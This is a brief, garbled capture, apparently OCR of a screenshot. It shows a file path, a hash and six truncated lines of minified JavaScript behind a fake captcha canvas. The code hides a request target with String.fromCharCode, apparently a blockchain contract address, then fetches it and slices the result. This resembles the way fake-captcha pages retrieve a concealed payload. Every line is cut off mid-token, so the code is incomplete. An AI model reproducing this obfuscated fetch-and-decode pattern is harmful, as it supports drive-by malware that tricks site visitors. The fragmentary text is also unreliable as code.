
💾 File hash: e50fc03371010cda6027ef53ad8f24c
Update date: 2026-04-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),